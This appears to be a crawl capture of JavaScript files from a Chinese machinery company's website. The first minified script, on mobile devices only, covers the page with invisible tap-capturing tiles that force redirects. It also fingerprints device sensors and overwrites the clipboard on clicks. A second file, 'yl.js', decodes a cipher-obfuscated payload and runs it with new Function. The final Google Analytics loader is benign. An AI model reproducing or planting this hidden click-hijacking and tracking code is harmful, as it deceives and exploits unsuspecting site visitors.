$={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"}0KQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#@)nY(Q\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@Q}0KQpK{SCmO^6RCLqmRT4gQ1KQ\"=\"J_5q}\"g\"hFFJLg\\/\\/@Q}0KQpK{SCm4SDJFfFmRT4gQ1KQ\"=\"^_5q\"g\"hFFJLg\\/\\/@QTqq^F4mTqL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@QTqq^L)mTqL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"4o}J5dCnq1\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.jinqijixie.com/show/js/yl.js
body_size: 3000
content:
!function(){function a(a){var _idx="z41praj5l7";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF h8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFgh/o=qOdfiFdF_Lg0=5Y|5Tg0P=58"#MqYYb"=68HZ!F5T[68+i;NmJd5LYcdc5a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 dcY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<6mqY2pFh??c6mJ_Lhc`c$[YPa`%Fa=(c5=+i;NmLF562p67Tc6aaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 _cYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ)5TqCLm)C2T7dXmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ7FTqCLmTST7hR5mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQq6TqCLmSXfRX:DmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQD_TqCLm)C2T7dXmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ2OTqCLmTST7hR5mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQfYTqCLm)C2T7dXmRT4gQ1KQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/}0KQjY84o}J5dCnq1"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%fca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=icaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 fca[qYF Y8dc"bb___b"a!5YF_52 Y??(c"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTc6a??c68HZ=(c5=""aa!qYF ^8"}0KQ"=J8"4o}J5dCnq1"!7_2(F6O2 XcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 TcYa[Xd5 F8H"}0KQ2CTqf7mT6CL55SmRT4"="}0KQCSTqfXm^)TC25qmRT4"="}0KQOSTq47mT6CL55SmRT4"="}0KQF(Tq2Sm^)TC25qmRT4"="}0KQDhTqdJmT6CL55SmRT4"="}0KQh)TqCqm^)TC25qmRT4"="}0KQJfTq7DmT6CL55SmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"!qYF O82YD VY)iO(SYFcF%"/"%^%"jY8"%J%"v58"%7m5Y|5T%%%"vF8"%fca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=^8""=h80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!h<YmqY2pFh!a28fH_ZcYH(Zch%%aa=O8fH_ZcYH(Zch%%aa=68fH_ZcYH(Zch%%aa=d8fH_ZcYH(Zch%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=^%8iF562pHqZc2<<@?O>>oa=Kol886vvc^%8iF562pHqZc5aa=Kol88dvvc^%8iF562pHqZcFaa![Xd5 78^!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PXcOa=@8887mqOdfiFdF_LvvicaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=XcOaP=7mqOdfiFdF_L8}PqYF D8l}!7_2(F6O2 ica[DvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 )ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP}0KQSJTq)(()mhRdDXfLmRT4gQ1KQ/((/}0KQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clDa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=^=l0a=7m(q6(S9d2fqY8^!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP}0KQSJTq)(()mhRdDXfLmRT4gQ1KQ/((/}0KQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 ^cYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<h%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<h%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=D8l0PqYF F8pc"hFFJLg//[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ/f/}0KQj(8}vY84o}J5dCnq1"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajTc7_2(F6O2ca[qc@0}a=Tc7_2(F6O2ca[qc@0@a=_c7_2(F6O2ca[qc@0saPaPaPag_c7_2(F6O2ca[qc}0}a=_c7_2(F6O2ca[qc}0@a=Tc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??)ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvv6mqY2pFhvvcY8pc"hFFJLg//[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ"a%"/)_pj68"%^=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tc6aa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=6mqY2pFh80=(c5=""aaPaPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.jinqijixie.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-X0V908PCNL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-X0V908PCNL\');");
document.writeln("</script>");